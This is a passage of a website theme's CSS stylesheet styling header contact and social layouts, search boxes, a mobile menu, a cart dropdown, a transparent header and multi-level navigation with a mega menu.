  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}
@media only screen and (max-width: 1199px) {
  .header-fetures {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
  }
}
.header-fetures .media {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.header-fetures .media i {
  color: #ffc92b;
}
.header-fetures .media i:before {
  margin-left: 0;
  font-size: 32px;
}
.header-fetures .media .media-body .title {
  font-size: 17px;
  font-weight: 500;
  color: #111111;
  margin-bottom: 0;
  line-height: 1.3;
}
.header-fetures .media .media-body .subtitle {
  color: #111111;
}
.header-fetures .media .media-body .subtitle a {
  color: #111;
}
.header-fetures .media .media-body .subtitle a:hover {
  color: #ffc92b;
}
.header-contact-layout1 {
  min-height: 45px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.header-contact-layout1 ul li {
  font-family: 'Rubik', sans-serif;
  font-size: 15px;
  display: inline-block;
  margin-right: 20px;
  color: #c6c6c6;
  padding-left: 30px;
  position: relative;
}
.header-contact-layout1 ul li i:before {
  margin-right: 15px;
  color: #ffc92b;
  font-size: 20px;
  font-weight: 500;
  margin-left: 0px;
  position: absolute;
  top: 0px;
  left: 0px;
}
.header-contact-layout1 ul li a {
  color: #c6c6c6;
}
.header-contact-layout1 ul li a:hover {
  color: #ffc92b;
}
.header-contact-layout1 ul li:last-child {
  margin-right: 0;
}
@media only screen and (max-width: 767px) {
  .header-contact-layout1 ul li {
    display: block;
  }
}
.header-contact-layout1 ul li .fa-phone {
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
}
.header-contact-layout2 {
  min-height: 45px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
@media only screen and (max-width: 1199px) {
  .header-contact-layout2 {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
  }
}
.header-contact-layout2 ul li {
  font-family: 'Rubik', sans-serif;
  font-size: 15px;
  display: inline-block;
  margin-right: 20px;
  color: #ffffff;
  padding-left: 38px;
  position: relative;
}
.header-contact-layout2 ul li i:before {
  margin-right: 15px;
  color: #ffc92b;
  font-size: 25px;
  line-height: 50px;
  font-weight: 500;
  margin-left: 0px;
  position: absolute;
  top: -13px;
  left: 0;
}
.header-contact-layout2 ul li:last-child {
  margin-right: 0;
}
@media only screen and (max-width: 767px) {
  .header-contact-layout2 ul li {
    display: block;
  }
}
.header-contact-layout2 ul li .fa-phone {
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
}
.header-contact-layout3 {
  min-height: 45px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
@media only screen and (max-width: 1199px) {
  .header-contact-layout3 {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
  }
}
.header-contact-layout3 ul li {
  font-family: 'Rubik', sans-serif;
  font-size: 16px;
  display: inline-block;
  margin-right: 20px;
  padding-left: 38px;
  position: relative;
  color: #cccccc;
}
.header-contact-layout3 ul li i:before {
  margin-right: 15px;
  color: #ffc92b;
  font-size: 25px;
  line-height: 50px;
  font-weight: 500;
  margin-left: 0px;
  position: absolute;
  top: -13px;
  left: 0;
}
.header-contact-layout3 ul li:last-child {
  margin-right: 0;
}
@media only screen and (max-width: 767px) {
  .header-contact-layout3 ul li {
    display: block;
  }
}
.header-contact-layout3 ul li .fa-phone {
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
}
.header-contact-layout4 {
  min-height: 45px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}
.header-contact-layout4 ul li {
  font-family: 'Rubik', sans-serif;
  font-size: 15px;
  display: inline-block;
  margin-right: 20px;
  color: #ffffff;
  padding-left: 38px;
  position: relative;
}
.header-contact-layout4 ul li i:before {
  margin-right: 15px;
  color: #ffc92b;
  font-size: 25px;
  line-height: 50px;
  font-weight: 500;
  margin-left: 0px;
  position: absolute;
  top: -13px;
  left: 0;
}
.header-contact-layout4 ul li:last-child {
  margin-right: 0;
}
@media only screen and (max-width: 767px) {
  .header-contact-layout4 ul li {
    display: block;
  }
}
.header-contact-layout4 ul li .fa-phone {
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
}
.header-social-layout1 {
  min-height: 45px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}
.header-social-layout1 ul li {
  display: inline-block;
  margin-right: 5px;
}
.header-social-layout1 ul li:last-child {
  margin-right: 0;
}
.header-social-layout1 ul li a {
  color: #ffffff;
  text-align: center;
  height: 30px;
  width: 30px;
  font-size: 14px;
  line-height: 30px;
  border-radius: 50%;
  display: block;
  background-color: transparent;
  border: 1px solid #404040;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
@media only screen and (max-width: 1199px) {
  .header-social-layout1 ul li a {
    height: 30px;
    width: 30px;
    line-height: 30px;
    font-size: 14px;
  }
}
.header-social-layout1 ul li a:hover {
  color: #ffffff;
  background-color: #ffb400;
  border: 1px solid #ffb400;
}
.header-social-layout2 {
  min-height: 45px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}
.header-social-layout2 ul li {
  display: inline-block;
  margin-right: 16px;
}
.header-social-layout2 ul li:last-child {
  margin-right: 0;
}
.header-social-layout2 ul li a {
  color: #cccccc;
  font-size: 16px;
  display: block;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.header-social-layout2 ul li a:hover {
  color: #ffc92b;
}
.header-social-layout3 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}
.header-social-layout3.light-bg ul li a {
  color: #444;
  font-size: 20px;
}
@media only screen and (max-width: 1199px) {
  .header-social-layout3 {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
  }
}
.header-social-layout3 ul li {
  display: inline-block;
  margin-right: 16px;
}
.header-social-layout3 ul li:last-child {
  margin-right: 0;
}
.header-social-layout3 ul li a {
  color: #ffffff;
  font-size: 16px;
  display: block;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.header-social-layout3 ul li a:hover {
  color: #ffc92b;
}
.header-social-layout4 {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}
@media only screen and (max-width: 1199px) {
  .header-social-layout4 {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
  }
}
.header-social-layout4 ul {
  height: 100%;
}
.header-social-layout4 ul li {
  display: inline-block;
  height: 100%;
  float: left;
}
.header-social-layout4 ul li:last-child {
  border-right: 1px solid #959595;
}
.header-social-layout4 ul li a {
  height: 100%;
  width: 45px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  color: #cccccc;
  font-size: 16px;
  padding: 0 15px;
  border: 1px solid #959595;
  border-top: none;
  border-bottom: none;
  border-right: none;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.header-social-layout4 ul li a:hover {
  color: #ffc92b;
}
.header-social-layout5 {
  min-height: 45px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}
.header-social-layout5 ul li {
  display: inline-block;
  margin-right: 5px;
}
.header-social-layout5 ul li:last-child {
  margin-right: 0;
}
.header-social-layout5 ul li a {
  color: #ffffff;
  text-align: center;
  height: 30px;
  width: 30px;
  font-size: 14px;
  line-height: 30px;
  border-radius: 50%;
  display: block;
  background-color: transparent;
  border: 1px solid #ffffff;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
@media only screen and (max-width: 1199px) {
  .header-social-layout5 ul li a {
    height: 30px;
    width: 30px;
    line-height: 30px;
    font-size: 14px;
  }
}
.header-social-layout5 ul li a:hover {
  color: #ffffff;
  background-color: #ffb400;
  border: 1px solid #ffb400;
}
nav#dropdown .sub-menu {
  border-top: 1px solid #ffc92b;
  background-color: #ffffff;
  width: 250px;
  visibility: hidden;
  opacity: 0;
  position: absolute;
  top: 100%;
  left: 0;
  -webkit-transform: translateY(15px);
  transform: translateY(15px);
  -webkit-box-shadow: 0px 3px 20px 0px rgba(0, 0, 0, 0.05);
  box-shadow: 0 3px 20px rgba(0, 0, 0, 0.05);
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
/*=======================================================================
## Header Area Style
=========================================================================*/
.header-menu-area {
  font-family: 'Rubik', sans-serif;
}
.header-menu-area:after {
  clear: both;
  content: "";
  display: block;
}
.header-menu-layout1 {
  z-index: 100;
  background-color: #ffffff;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.header-menu-layout1.dark-layout {
  background-color: #111;
}
.header-menu-layout2 {
  z-index: 100;
  background-color: #ffffff;
  border-top: 1px solid #cccccc;
}
.header-menu-layout2 .template-main-menu nav > ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}
.header-menu-layout2 .template-main-menu nav > ul > li > a {
  padding: 30px 15px 29px;
  color: #111111;
}
.header-menu-layout2 .template-main-menu nav > ul > li > a:hover {
  color: #ffc92b;
}
.header-menu-layout2 .template-main-menu nav > ul .logo-on-sticky {
  margin-right: 30px;
  display: none;
}
.header-menu-layout2 .template-main-menu nav > ul .logo-on-sticky a {
  padding: 0;
}
.header-action-items-layout1 > ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}
.header-action-items-layout1 > ul > li {
  display: inline-block;
  margin-right: 15px;
  padding-right: 15px;
  position: relative;
}
.header-action-items-layout1 > ul > li:first-child:after {
  height: 25px;
  width: 1px;
  background-color: #b2b2b2;
  position: absolute;
  right: 0;
  top: -11px;
  z-index: 5;
}
.header-action-items-layout1 > ul > li:first-child.has-right-border:after {
  content: '';
}
.header-action-items-layout1 > ul > li:last-child {
  margin-right: 0;
  padding-right: 0;
}
.header-action-items-layout1 > ul > li:last-child:after {
  height: 0;
  width: 0;
}
.header-action-items-layout1 .cart-items {
  top: 71px;
}
.header-search-dark {
  position: relative;
  line-height: 0;
}
.header-search-dark button,
.header-search-dark a {
  border: 0;
  padding: 0;
  cursor: pointer;
  background-color: transparent;
  color: #444444;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.header-search-dark button i:before,
.header-search-dark a i:before {
  font-size: 20px;
  margin-left: 0;
  padding: 5px;
  font-weight: 600;
}
.header-search-dark button:focus,
.header-search-dark a:focus {
  outline: none;
}
.header-search-dark .search-input {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  right: 40px;
  z-index: 10;
  height: 60px;
  width: 800px;
  border-radius: 3px;
  border: none;
  padding: 5px 30px 8px;
  display: none;
  background-color: #ffc92b;
  color: #111111;
}
@media only screen and (max-width: 1199px) {
  .header-search-dark .search-input {
    right: 25px;
    width: 740px;
  }
}
@media only screen and (max-width: 991px) {
  .header-search-dark .search-input {
    right: 25px;
    width: 560px;
  }
}
@media only screen and (max-width: 767px) {
  .header-search-dark .search-input {
    right: 25px;
    width: 230px;
  }
}
.header-search-dark .search-close {
  position: absolute;
  right: 50px;
  font-size: 20px;
  color: white;
  height: 60px;
  width: 20px;
  z-index: 11;
  display: none;
  -webkit-transition: all 1s;
  transition: all 1s;
}
.header-search-dark .search-close.active {
  display: block;
  -webkit-transition: all 1s;
  transition: all 1s;
}
.header-search-dark input.search-input:focus {
  outline-width: 0;
  outline: none;
}
.header-search-dark input::-webkit-input-placeholder {
  color: #ffffff;
}
.header-search-dark input::-moz-placeholder {
  color: #ffffff;
}
.header-search-dark input:-moz-placeholder {
  color: #ffffff;
}
.header-search-dark input:-ms-input-placeholder {
  color: #ffffff;
}
.header-search-custom {
  position: relative;
  line-height: 0;
}
.header-search-custom button {
  border: 0;
  padding: 0;
  cursor: pointer;
  background-color: transparent;
  color: #949494;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.header-search-custom button i:before {
  font-size: 20px;
  margin-left: 0;
  padding: 5px;
  font-weight: 600;
}
.header-search-custom button:focus {
  outline: none;
}
.header-search-custom .search-input {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  right: 40px;
  z-index: 10;
  height: 60px;
  width: 800px;
  border-radius: 3px;
  border: none;
  padding: 5px 30px 8px;
  display: none;
  background-color: #ffc92b;
  color: #111111;
}
@media only screen and (max-width: 1199px) {
  .header-search-custom .search-input {
    right: 25px;
    width: 740px;
  }
}
@media only screen and (max-width: 991px) {
  .header-search-custom .search-input {
    right: 25px;
    width: 560px;
  }
}
@media only screen and (max-width: 767px) {
  .header-search-custom .search-input {
    right: 25px;
    width: 230px;
  }
}
.header-search-custom input.search-input:focus {
  outline-width: 0;
  outline: none;
}
.header-search-custom input::-webkit-input-placeholder {
  color: #ffffff;
}
.header-search-custom input::-moz-placeholder {
  color: #ffffff;
}
.header-search-custom input:-moz-placeholder {
  color: #ffffff;
}
.header-search-custom input:-ms-input-placeholder {
  color: #ffffff;
}
.header-search-light {
  position: relative;
  line-height: 0;
}
.header-search-light button {
  border: 0;
  padding: 0;
  cursor: pointer;
  background-color: transparent;
  color: #ffffff;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.header-search-light button i:before {
  font-size: 24px;
  margin-left: 0;
  padding: 5px;
  font-weight: 600;
}
.header-search-light button:focus {
  outline: none;
}
.header-search-light .search-input {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  right: 40px;
  z-index: 10;
  height: 60px;
  width: 800px;
  border-radius: 3px;
  border: none;
  padding: 5px 30px 8px;
  display: none;
  background-color: rgba(255, 255, 255, 0.99);
  color: #000000;
}
@media only screen and (max-width: 1199px) {
  .header-search-light .search-input {
    right: 25px;
    width: 740px;
  }
}
@media only screen and (max-width: 991px) {
  .header-search-light .search-input {
    right: 25px;
    width: 560px;
  }
}
@media only screen and (max-width: 767px) {
  .header-search-light .search-input {
    right: 25px;
    width: 230px;
  }
}
.header-search-light input.search-input:focus {
  outline-width: 0;
  outline: none;
}
.header-search-light input::-webkit-input-placeholder {
  color: #b0b0b0;
  font-weight: 300;
}
.header-search-light input::-moz-placeholder {
  color: #b0b0b0;
  font-weight: 300;
}
.header-search-light input:-moz-placeholder {
  color: #b0b0b0;
  font-weight: 300;
}
.header-search-light input:-ms-input-placeholder {
  color: #b0b0b0;
  font-weight: 300;
}
.logo-area-layout2 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.mean-container .mean-bar {
  background: transparent !important;
  float: none;
  padding: 0 !important;
  position: fixed !important;
  top: 0;
}
.mean-container .mean-bar:after {
  content: "";
  clear: both;
  display: block;
}
@media only screen and (max-width: 767px) {
  .mean-container .mean-bar a {
    padding: 6px 0;
    display: inline-block;
  }
}
@media only screen and (max-width: 767px) {
  .mean-container .mean-bar .meanmenu-reveal {
    margin-top: 5px;
    margin-right: 15px;
  }
}
.mean-container .mean-bar a.logo-mobile-menu {
  width: 100%;
  background-color: rgba(222, 222, 222, 0.95);
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}
.mean-container .mean-bar .mobile-menu-nav-back {
  padding-left: 15px;
  border-bottom: 1px solid #b2b2b2;
  position: relative;
  text-align: center;
  height: 70px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.mean-container .mean-bar .mobile-menu-nav-back:before {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  background-color: #ffffff;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
}
.mean-container .mean-nav {
  float: none !important;
  background: transparent !important;
}
.mean-container .mean-nav > ul {
  overflow-y: scroll;
}
.mean-container .mean-nav > ul:after {
  content: '';
  display: block;
  clear: both;
}
.mean-container .mean-nav > ul li {
  background-color: #f7f7f7;
}
.mean-container .mean-nav > ul li a {
  font-size: 14px;
  color: #111111;
  font-weight: 700;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.mean-container .mean-nav > ul li a:hover {
  color: #ee2743;
}
.mean-container .mean-nav > ul li:hover > a {
  color: #ee2743;
}
.mean-container .mean-nav > ul li li a {
  color: #111111;
  opacity: 1;
  font-weight: 400;
  padding: 0.5em 10%;
}
.mean-container .mean-nav > ul li li a:hover {
  background-color: #ffffff;
}
.mean-container a.meanmenu-reveal {
  float: none !important;
  position: absolute;
  top: 12px;
  -webkit-transition: unset;
  transition: unset;
}
.mean-bar + div #wrapper {
  padding-top: 52px;
}
.mean-nav > ul {
  height: calc(100vh - 70px);
  overflow: scroll;
}
.admin-bar .header-menu-layout1 {
  top: 32px;
}
.admin-bar .menu-sticky .header-menu-layout1,
.admin-bar .menu-sticky .header-menu-layout2,
.admin-bar .menu-sticky .header-menu-layout3,
.admin-bar .menu-sticky .header-menu-layout4,
.admin-bar .menu-sticky .header-menu-layout5 {
  top: 32px;
}
.is-menu-stuck {
  -webkit-box-shadow: rgba(0, 0, 0, 0.1) 0px 0.5px 0px;
          box-shadow: rgba(0, 0, 0, 0.1) 0px 0.5px 0px;
}
.logo-area img {
  max-height: 40px;
}
.logo-mobile img {
  max-height: 32px;
}
.header-action-items-layout1 .cart-icon-area {
  position: relative;
}
.header-action-items-layout1 .cart-icon-area:after {
  height: 96px;
  width: 30px;
  background-color: transparent;
  z-index: 99;
  content: "";
  position: absolute;
  top: -23px;
  left: -15px;
}
.header-action-items-layout1 .cart-icon-area a {
  color: inherit;
}
.header-action-items-layout1 .cart-icon-area a i:before {
  margin-left: 0;
  line-height: 1;
}
.header-action-items-layout1 .cart-icon-area a:hover i {
  color: #ffc92b;
}
.header-action-items-layout1 .cart-icon-area a span.cart-icon-num {
  position: absolute;
  top: -20px;
  right: -20px;
  border-radius: 50%;
  background-color: #ffc211;
  color: #ffffff;
  height: 25px;
  width: 25px;
  line-height: 25px;
  font-size: 14px;
  text-align: center;
  -webkit-box-shadow: 0 5px 5px rgba(168, 168, 168, 0.75);
          box-shadow: 0 5px 5px rgba(168, 168, 168, 0.75);
}
.header-action-items-layout1 .cart-icon-area .cart-icon-products {
  position: absolute;
  top: 58px;
  right: -10px;
  z-index: 999;
  min-width: 385px;
  background: white;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  -webkit-transform: perspective(400) rotate3d(1, 0, 0, -15deg);
          transform: perspective(400) rotate3d(1, 0, 0, -15deg);
  -webkit-transform-origin: 50% 0;
          transform-origin: 50% 0;
}
.header-action-items-layout1 .cart-icon-area .cart-icon-products .widget_shopping_cart {
  border-top: 3px solid #ffc92b;
  border-left: 1px solid #ffffff;
  border-right: 1px solid #ffffff;
  border-bottom: 1px solid #ffffff;
  padding: 10px;
}
.header-action-items-layout1 .cart-icon-area:hover .cart-icon-products {
  display: block;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  -webkit-transform: none;
          transform: none;
}
.main-header-block .item-menu-button {
  text-align: center;
  background-color: #ffb400;
  color: #ffffff;
  font-size: 15px;
  font-weight: 500;
  padding: 12px 30px;
  border-radius: 4px;
  display: block;
  text-transform: uppercase;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.main-header-block .item-menu-button:hover {
  color: #111;
}
/*
Transparent Header & topbar
*/
.main-navigation {
  position: relative;
}
.main-navigation ul {
  list-style-position: outside;
  list-style-type: none;
  margin: 0;
  padding: 0;
}
.header-style-1 .main-navigation {
  text-align: right;
}
.header-style-3 .main-navigation {
  text-align: center;
}
.header-style-3 .logo-area-layout2 {
  min-height: 75px;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 100%;
}
.header-style-2 .main-header .main-navigation-area .main-navigation,
.header-style-3 .main-header .main-navigation-area .main-navigation {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.transparent-header .header-action-items-layout1 .cart-icon-area a {
  color: #ffffff;
}
body.transparent-header .main-header {
  position: relative;
}
body.transparent-header .main-header-block {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 35;
}
body.transparent-header.header-style-1 .inner-page-banner {
  padding-top: 190px;
}
body.transparent-header.header-style-2 .inner-page-banner {
  padding-top: 290px;
}
body.transparent-header.header-style-3 .inner-page-banner {
  padding-top: 290px;
}
body.transparent-header .header-contact-layout1 ul li {
  color: #fff;
}
body.transparent-header .header-contact-layout1 ul li a {
  color: #fff;
}
body.transparent-header .header-contact-layout1 ul li a:hover {
  color: #ffc92b;
}
body.transparent-header.topbar-style-1 .top-bar-layout1,
body.transparent-header.topbar-style-3 .top-bar-layout1 {
  background: transparent;
}
body.transparent-header.topbar-style-1 .header-top-bar .container,
body.transparent-header.topbar-style-3 .header-top-bar .container {
  border-bottom: 1px solid rgba(255, 255, 255, 0.4);
}
body.transparent-header.topbar-style-1 .header-social-layout1 ul li a {
  border: 1px solid #fff;
}
body.transparent-header .top-bar-layout2 {
  background: transparent;
  border: none;
}
body.transparent-header .top-bar-layout2 .container {
  border-bottom: 1px solid #fff;
}
body.transparent-header .top-bar-layout2 .header-fetures .media .media-body .title {
  color: white;
}
body.transparent-header .top-bar-layout2 .header-fetures .media .media-body .subtitle {
  color: white;
}
body.transparent-header .top-bar-layout2 .header-fetures .media .media-body .subtitle a {
  color: white;
}
body.transparent-header .header-menu-layout1 {
  background: transparent;
}
body.transparent-header .header-menu-layout2 {
  background: transparent;
  border: none;
}
body.transparent-header .header-search-dark button,
body.transparent-header .header-search-dark a {
  color: white;
}
body.transparent-header .cart-area-dark .cart-trigger-icon i:before {
  color: white;
}
body.transparent-header .is-menu-stuck.header-menu-layout1 {
  background: rgba(0, 0, 0, 0.9);
}
body.transparent-header .is-menu-stuck.header-menu-layout2 {
  background: rgba(0, 0, 0, 0.9);
  border: none;
}
body.transparent-header .header-social-layout3.light-bg ul li a {
  color: #fff;
}
/* Main Navigation */
.header-style-2 .main-header .main-navigation-area .main-navigation ul li:first-child a {
  padding-left: 0;
}
.main-header {
  background-color: #fff;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.main-header ul {
  list-style-position: outside;
  list-style-type: none;
  margin: 0;
  padding: 0;
}
.main-header .main-navigation-area {
  min-height: 75px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
@media all and (max-width: 767.98px) {
  .main-header .main-navigation-area {
    display: block !important;
    text-align: center;
  }
}
.main-header .main-navigation-area .main-navigation {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}
.main-header .main-navigation-area .main-navigation ul {
  -webkit-transition: all 0.3 ease-out 0s;
  transition: all 0.3 ease-out 0s;
}
@media all and (max-width: 767.98px) {
  .main-header .main-navigation-area .main-navigation ul {
    text-align: center;
  }
}
.main-header .main-navigation-area .main-navigation ul li {
  display: inline-block;
  position: relative;
}
.main-header .main-navigation-area .main-navigation ul li a {
  display: block;
  position: relative;
  text-decoration: none;
  font-weight: 500;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  color: #111111;
  padding: 32px 15px;
}
.main-header .main-navigation-area .main-navigation ul li a:hover {
  color: #ffc92b;
}
@media all and (max-width: 1199.98px) {
  .main-header .main-navigation-area .main-navigation ul li a {
    padding-left: 12px;
    padding-right: 12px;
  }
}
.main-header .main-navigation-area .main-navigation ul li:last-child a {
  padding-right: 0;
}
.main-header .main-navigation-area .main-navigation ul.menu > li > a:after {
  opacity: 0;
  visibility: hidden;
  position: absolute;
  content: "";
  height: 2px;
  width: calc(100% -  40px);
  width: 50%;
  left: 25%;
  bottom: 0;
  background-color: #ffc92b;
  z-index: 10;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.main-header .main-navigation-area .main-navigation ul.menu > li:hover > a:after {
  opacity: 1;
  visibility: visible;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
/* Submenu */
.main-header .main-navigation-area .main-navigation ul > li > ul {
  border-top: 1px solid #ffc92b;
}
.main-header .main-navigation-area .main-navigation ul > li > ul ul {
  border: none;
}
.main-header .main-navigation-area .main-navigation ul li ul {
  left: 0;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: scaleY(0);
          transform: scaleY(0);
  position: absolute;
  top: 100%;
  background-color: #fff;
  -webkit-transform-origin: 0 0 0;
          transform-origin: 0 0 0;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  z-index: 99 !important;
  width: 210px;
  text-align: left;
  -webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.5);
          box-shadow: 0 2px 2px rgba(0, 0, 0, 0.5);
}
.main-header .main-navigation-area .main-navigation ul li ul.sub-menu li.menu-item-has-children:after {
  color: #111;
  content: "\F105";
  font-family: "FontAwesome";
  font-weight: 900;
  font-size: 16px;
  position: absolute;
  right: 25px;
  top: 9px;
}
.main-header .main-navigation-area .main-navigation ul li ul li {
  display: block;
}
.main-header .main-navigation-area .main-navigation ul li ul li:hover > a {
  background-color: #ffc92b;
  color: #fff;
}
.main-header .main-navigation-area .main-navigation ul li ul li:last-child {
  border-bottom: none;
}
.main-header .main-navigation-area .main-navigation ul li ul li a {
  display: block;
  color: #111;
  padding: 10px 15px !important;
}
.main-header .main-navigation-area .main-navigation ul > li:hover > ul {
  opacity: 1;
  visibility: visible;
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
}
/* 3rd Level Menu */
.main-header .main-navigation-area .main-navigation ul li ul li ul {
  left: 211px;
  top: 0;
  padding-top: 0;
  width: 210px;
}
.main-header .main-navigation-area .main-navigation ul > li > ul > li:hover > ul {
  opacity: 1;
  visibility: visible;
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
}
.header-style-2 .main-header .main-navigation-area .main-navigation ul li.mega-menu > ul.sub-menu {
  -webkit-transform: translateX(-40px);
          transform: translateX(-40px);
}
/* Multi Column Menu */
.main-header .main-navigation-area .main-navigation ul li.mega-menu:hover ul {
  opacity: 1;
  visibility: visible;
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
}
.main-header .main-navigation-area .main-navigation ul li.mega-menu > ul.sub-menu {
  background-color: #fff;
  width: inherit;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 20px 10px;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  left: 50%;
}
.main-header .main-navigation-area .main-navigation ul li.mega-menu > ul.sub-menu > li {
  display: block;
  float: left;
  margin-right: 10px;
  width: 210px;
  border: none;
}
.main-header .main-navigation-area .main-navigation ul li.mega-menu > ul.sub-menu > li:last-child {
  margin: 0;
}
.main-header .main-navigation-area .main-navigation ul li.mega-menu > ul.sub-menu > li > a {
  background-color: #222;
  margin-bottom: 5px;
  color: #fff;
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
}
.main-header .main-navigation-area .main-navigation ul li.mega-menu > ul.sub-menu > li ul {
  position: relative;
  width: 100%;
  left: inherit;
  -webkit-box-shadow: none;
          box-shadow: none;
  background: inherit;
}
.main-header .main-navigation-area .main-navigation ul li.mega-menu > ul.sub-menu > li ul li {
  padding: 0;
}
.main-header .main-navigation-area .main-navigation ul li.mega-menu > ul.sub-menu > li ul li:hover a {
  background: inherit;
  color: inherit;
}
.main-header .main-navigation-area .main-navigation ul li.mega-menu > ul.sub-menu > li ul li {
  display: block;
}
.main-header .main-navigation-area .main-navigation ul li.mega-menu > ul.sub-menu > li ul li:hover > a {
  background-color: #ffc92b;
  color: #fff;
}
.main-header .main-navigation-area .main-navigation ul li.mega-menu > ul.sub-menu > li ul li:last-child {
  border-bottom: none;
}
.main-header .main-navigation-area .main-navigation ul li.mega-menu > ul.sub-menu > li ul li a {
